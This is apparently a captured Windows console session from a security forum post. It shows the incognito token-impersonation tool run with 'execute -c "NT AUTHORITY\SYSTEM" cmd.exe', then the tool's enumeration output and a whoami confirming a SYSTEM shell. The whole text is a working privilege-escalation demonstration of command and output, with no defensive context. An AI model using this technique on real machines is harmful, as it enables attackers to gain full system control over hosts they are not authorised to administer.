 C:\Users\Administrator\Desktop\system权限\incognito2\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.17134.799]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\system权限\incognito2\incognito2>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop\system权限\incognito2\incognito2>
T00ls